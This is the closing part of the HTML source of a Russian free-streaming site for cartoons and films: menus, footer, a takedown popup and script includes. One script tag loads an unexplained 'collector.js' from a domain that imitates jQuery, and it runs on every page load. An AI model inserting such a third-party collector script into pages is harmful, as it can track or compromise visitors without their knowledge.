<img src="https://all-freefilms.art/wp-content/uploads/2019/08/amazon.png" width="115" height="36"></div></div>
</div>

</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#9afbf6f6b7fce8ffffb7fcf3f6f7e9b4f4ffeedae3fbf4feffe2b4e8ef" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="69080505440f1b0c0c440f0005041a47061b0e291008070d0c11471b1c">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"3159","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>